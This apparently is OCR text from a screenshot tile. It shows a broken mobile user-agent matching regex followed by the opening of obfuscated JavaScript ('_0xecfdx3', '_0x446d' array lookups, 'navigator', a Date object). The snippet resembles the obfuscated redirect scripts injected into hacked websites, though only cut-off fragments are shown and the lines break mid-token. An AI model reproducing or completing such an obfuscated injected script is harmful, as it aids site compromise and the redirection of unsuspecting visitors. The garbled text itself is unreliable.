
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|r
7]|i\-)|qtek|r380|r600|raks|rim9|ro(v
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|l
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v7
v)|vm40|voda|vulc|vx(52|53|60|6
|nc|nw)|wmlb|wonu|x700|yas\-|your|zet
{var _0xecfdx3= new Date( new Date
_0x446d[11]+ _0xecfdx3[_0x446
(navigator[_0x446d[3]]|| navigator[_